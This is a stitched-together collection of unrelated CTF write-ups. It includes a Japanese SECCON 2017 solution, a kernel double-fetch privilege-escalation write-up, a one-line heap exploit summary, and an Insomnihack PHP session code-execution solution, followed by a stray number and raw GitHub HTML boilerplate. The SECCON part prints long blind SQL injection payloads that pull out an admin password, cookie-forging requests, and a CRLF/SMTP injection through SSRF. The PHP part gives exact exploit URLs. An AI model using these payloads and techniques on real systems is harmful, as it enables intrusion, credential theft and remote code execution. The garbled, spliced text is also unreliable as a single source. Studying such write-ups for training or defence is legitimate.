da5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),16,1)='c')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),17,1)='c')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),18,1)='9')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),19,1)='0')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),20,1)='b')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),21,1)='5')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),22,1)='6')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),23,1)='3')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),24,1)='4')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),25,1)='a')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),26,1)='5')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),27,1)='5')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),28,1)='1')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),29,1)='0')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),30,1)='f')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),31,1)='6')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),32,1)='4')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=admin```
↓
`d2f37e101c0e76bcc90b5634a5510f64`
---
```print $q->header(-charset=>'UTF-8', -cookie=> [ $q->cookie(-name=>'CGISESSID', -value=>$s->id), ($q->param('save') eq '1' ? $q->cookie(-name=>'remember', -value=>&encrypt($user), -expires=>'+1M') : undef) ]), $q->start_html(-lang=>'ja', -encoding=>'UTF-8', -title=>'SECCON 2017', -bgcolor=>'black'); $user = &decrypt($q->cookie('remember')) if($user eq '' && $q->cookie('remember') ne '');
~(省略)~
<tr><td>Username:</td><td><input type="text" name="user" value="$user"></td></tr>```
↓
rememberに暗号化された値を挿入してログインに失敗すればUsername欄に復号された値が表示されることがわかる。
↓
remember=`d2f37e101c0e76bcc90b5634a5510f64`に挿入して復号する
↓
```POST /sqlsrf/index.cgi? HTTP/1.1Host: sqlsrf.pwn.seccon.jpContent-Type: application/x-www-form-urlencodedCookie: CGISESSID=52296c9b4b1ccdce3533b590295958f9; remember=d2f37e101c0e76bcc90b5634a5510f64
login=Login&save=1&user=&pass=admin```
↓
`<tr><td>Username:</td><td><input type="text" name="user" value="Yes!Kusomon!!"></td></tr>`
↓
`Yes!Kusomon!!`というadminのパスワードが得られた。
---
ID:`admin`、Password:`Yes!Kusomon!!`でログインする
↓
先ほどの、`wget --debug -O /dev/stdout 'http://●●'`のボタンが使えるようになっている
↓
任意のURLにリクエスト送信が可能で取得したデータを表示してくれる。
---
### 【try1:任意コードアップロード⇒OSコマンドインジェクション⇒メール送信】
待ち受けサーバにPHPコードを置いて、アクセスさせたが、この方法はアップロード先が不明なためアクセス不可。
---
### 【try2:%0D%0aによるHTTPでのSMTP送信】
```(参考)BlackhatUSA2017 by Orangehttps://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf```
↓
HTTPでSMTPが送信できるようだ。
↓
```POST /sqlsrf/menu.cgi? HTTP/1.1Host: sqlsrf.pwn.seccon.jpContent-Type: application/x-www-form-urlencodedCookie: remember=58474452dda5c2bdc1f6869ace2ae9e3; CGISESSID=42a0bc5a460e7a5d3eb1739784bf5816Content-Length: 243
cmd=wget+--debug+-O+%2Fdev%2Fstdout+%27http%3A%2F%2F&args=127.0.0.1 %0D%0AHELO sqlsrf.pwn.seccon.jp%0D%0AMAIL FROM: <[email protected]>%0D%0ARCPT TO: <root@localhost>%0D%0ADATA%0D%0ASubject: give me flag%0D%0Atttt%0D%0A.%0D%0AQUIT%0D%0A:25/```
↓
rootからメールが送信されてきた
↓
`Encrypted-FLAG: 37208e07f86ba78a7416ecd535fd874a3b98b964005a5503bcaa41a1c9b42a19`
---
下記でEncrypted-FLAGを復号してみる
↓```POST /sqlsrf/index.cgi? HTTP/1.1Host: sqlsrf.pwn.seccon.jpContent-Type: application/x-www-form-urlencodedCookie: CGISESSID=52296c9b4b1ccdce3533b590295958f9; remember=37208e07f86ba78a7416ecd535fd874a3b98b964005a5503bcaa41a1c9b42a19
login=Login&save=1&user=&pass=admin```↓
`<tr><td>Username:</td><td><input type="text" name="user" value="SECCON{SSRFisMyFriend!}">`
↓
`SECCON{SSRFisMyFriend!}` |
# Description
the filesystem is mounted on the test\_dir folder in the home folder of the user
PSA: the filesystem is not meant to be a production grade filesystem and only supports basic operations, as such don't expect to do anything more than really basic things on it :)
you can connect to remote using socat tcp4:178.63.8.31:4242 -,raw,echo=0
the flag is at the root of the home folder
Create the basebox using cd basebox ./build.sh
and spawn a victim vm using cd victimbox vagrant up vagrant ssh
# Writeup
this challenge was an idea that we talked extensively about before I started implementing it, the initial idea was that we wanted to do a challenge where the vulnerability was a double-fetch.
The "problem" with double fetch is that if you know about this class of bug, they can be super easy to spot so we needed a context where we could maybe hide it a bit.
On top of that most kernel challenges usually work by registering a character device and defining a set of `ioctl`'s operations, so we wanted to break out of that model
Therefore we had the idea of making a challenge based around a virtual file system (which was great before I knew nothing about how to implement one and still wouldn't hire me to write one but I learned a lot :))
The idea was that the filesystem would basically be really similar to ramfs except data would be compressed.
# Bug(s)
So I will first talk about the intended bug and then highlight two others (writing a filesystem is not a simple task hehe).
The compression algorithm is a really naive Huffman encoding scheme where the data is stored as follow:* a uint32\_t storing the real length of the string* the huffman tree encoded* the data encoded
The double fetch happens between the time the tree is created and the data is actually compressed. When the tree is created it will call `copy_from_user` to get a kernel copy of the buffer as SMEP/SMAP were enabled and work on it, then based on the tree it will computed the length needed for the allocation
However, when the function that writes the data is called, it will once again call `copy_from_user`. If we replaced a character in between with one that was not in the string originally, it will simply be ignored so no overflow happens. But if we write a string that is represented with an unbalanced huffman tree like `AAAAAAAAAAAABBBCC` where A will be represented by one bit and B and C with 2 bits each and modify some of the A's with B's or C's then we will overflow some bits.
# Exploit
The idea is then to trigger the double fetch in order to overflow into something we want to proceed with the exploitation. I won't explain how the SLUB allocator work but it is sufficient to know that objects are allocated in pages based on their size. We have to deal with freelist randomization which makes it a bit harder to predict the heap layout.
People were free to use real kernel objects to write an exploit but we could make do with only the structures used by the kernel module. My exploit works by first triggering the double fetch in order to increase the length corresponding to a compressed file. By doing that we will be able to read out of bound as well as write out of bounds.
In order to deal with freelist randomization, I use the following strategy:
* spray a lot of files, this gives us a lot of contiguous allocations* free one out of every 10 files so that we are confident holes are created right before our data structures* trigger the double fetch to overflow the size
Now we can read from each file with a value larger than the original length and if we get the same value as a return value from a read syscall we have found the corrupted file.
Now we delete all the files except the corrupted one to clean the memory and we create a lot of files so that they are stored uncompressed because the coding scheme will store the data uncompressed if compression would actually make the data bigger.
The reason we want to do that is that the filesystem (for analytical purposes when I decide to sell it probably :P) use a meta data structure which contains among other things the following things:
* the name of the calling process that created the file* a pointer to the actual data (compressed or not) which is the pointer returned by the `deflate` API* the effective length of the data (i.e for a file successfully compressed this would hold the compressed data length, but if the file is uncompressed, this value is the same as the one stored in the first 4 bytes of the data)
When a read syscall is issued, the file system will check if the size requested is larger than the length of the file, in the case of a compressed file we need to dereference the pointer to get the first 4 bytes however in the case of an uncompressed file, the filesystem retrives it from the metadata without dereferencing the pointer
Now it is pretty clear that with our corrupted file which lets us read and write out of bound, we want to overwrite the pointer of an uncompressed file which should give us an arbitrary R/W.
In the presence of SMEP and SMAP. The most simple way to solve this is probably to carry a data only attack by overwriting the content of the `cred` structure of our process.
As `copy_to_user` is a safe function, we should now be able to scan the heap but this is tedious and long on 64bits and totally uninteresting so I wanted to avoid any problem with that and put a special case where if the process would read from a file called `christmas_gift` with length `0x1337` the filesystem would just give the `task_struct` of the current process
So now all is left is to leak the value of the `real_cred` member of the `task_struct` structure and overwrite the relevant fields with 0 and we should be elevated to `root`
# Unintended bugs
There are actually two unintended bugs in the file-mmu.c file which I will let people find as an exercise. You can always hit me up on twitter. They are actually I think cool bugs and much respect to pasten for finding them and crushing my filesystem as they did. |
exploit a use-after-free vuln and perform a tcache fastbin style attack to overwrite global array of user ptrs to get arbitrary read+write primitive which we can use to overwrite free@GOT w/ system |
[1] This line of code allows us to execute arbitrary function with arbitrary second argument. First argument is name of temp file.
`$_REQUEST['method']("./".$_SESSION['challenge'], $_REQUEST['answer']); `
[2] This line of code allows us to eval code in SESSION variable.
`if(eval("return ".$_SESSION['challenge']." ;") === $response) return true; `
So we need to rewrite SESSION variable.
1. Generate SESSION_ID and create temp file /tmp - http://vulnshop.teaser.insomnihack.ch/?page=contactus2. Write php-code (which serialized into string) into temp-file [1] - http://vulnshop.teaser.insomnihack.ch/?page=captcha-verify&method=file_put_contents&answer=challenge|s:35:"print_r(file_get_contents('/flag'))";3. Rewrite own session file by temp-file [1] - http://vulnshop.teaser.insomnihack.ch/?page=captcha-verify&method=rename&answer=/var/lib/php/sessions/sess_b26cv2ap9haj27pf2t8rievn434. Execute code in session file [2] - http://vulnshop.teaser.insomnihack.ch/?page=captcha-verify&method=verifyFromMath&answer=1 |
1400511259452603826101195411770782631320196039120611368367261058702524800612599640855965189389508535507673762605803951423188833744078768338821354684855708788 |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-writeups/insomni-hack-18/sapeloshop at master · DhavalKapil/ctf-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="9958:12398:1ACECBF4:1BA0FE2E:64122726" data-pjax-transient="true"/><meta name="html-safe-nonce" content="c364d7f2e09640ef4fb7175a24f71c067e887e6d46c5dca5415b2e4822baf392" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI5OTU4OjEyMzk4OjFBQ0VDQkY0OjFCQTBGRTJFOjY0MTIyNzI2IiwidmlzaXRvcl9pZCI6IjU3Njc4MjEwNDA3MTg4NDk4MzAiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="29191dd3165d97f8cf6fb507f22e80748ac5ec911ce19ba5b1944fcd75196236" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:100902368" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to DhavalKapil/ctf-writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/f99fdcfd658235af0e2010d9a58347018333c616c84fa02286cb8567af58ac4c/DhavalKapil/ctf-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-writeups/insomni-hack-18/sapeloshop at master · DhavalKapil/ctf-writeups" /><meta name="twitter:description" content="Contribute to DhavalKapil/ctf-writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/f99fdcfd658235af0e2010d9a58347018333c616c84fa02286cb8567af58ac4c/DhavalKapil/ctf-writeups" /><meta property="og:image:alt" content="Contribute to DhavalKapil/ctf-writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-writeups/insomni-hack-18/sapeloshop at master · DhavalKapil/ctf-writeups" /><meta property="og:url" content="https://github.com/DhavalKapil/ctf-writeups" /><meta property="og:description" content="Contribute to DhavalKapil/ctf-writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/DhavalKapil/ctf-writeups git https://github.com/DhavalKapil/ctf-writeups.git">
<meta name="octolytics-dimension-user_id" content="6170016" /><meta name="octolytics-dimension-user_login" content="DhavalKapil" /><meta name="octolytics-dimension-repository_id" content="100902368" /><meta name="octolytics-dimension-repository_nwo" content="DhavalKapil/ctf-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="100902368" /><meta name="octolytics-dimension-repository_network_root_nwo" content="DhavalKapil/ctf-writeups" />
<link rel="canonical" href="https://github.com/DhavalKapil/ctf-writeups/tree/master/insomni-hack-18/sapeloshop" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
